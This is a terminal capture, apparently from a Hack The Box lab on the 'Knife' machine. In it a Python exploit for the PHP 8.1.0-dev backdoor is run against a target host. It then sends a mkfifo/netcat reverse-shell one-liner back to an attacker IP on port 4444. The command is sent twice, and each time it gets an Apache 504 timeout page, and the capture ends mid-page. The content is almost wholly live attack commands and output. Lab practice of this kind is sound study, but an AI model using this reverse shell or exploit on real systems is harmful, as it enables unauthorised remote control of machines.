 2: ezio@kali: ~/htb/knife/php-8.1.0-dev-backdoor-rce
ezio@kali:~/htb/knife/php-8.1.0-dev-backdoor-rce$ python3 backdoor_php_8.1.0-dev.py
Enter the host url:
http://10.10.10.242
Interactive shell is opened on http://10.10.10.242
Can't acces tty; job crontol turned off.
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.102 4444 >/tmp/f
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>504 Gateway Timeout</title>
</head><body>
<h1>Gateway Timeout</h1>
<p>The gateway did not receive a timely response
from the upstream server or application.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 10.10.10.242 Port 80</address>
</body></html>
$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.102 4444 >/tmp/f
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>504 Gateway Timeout</title>
</head><body>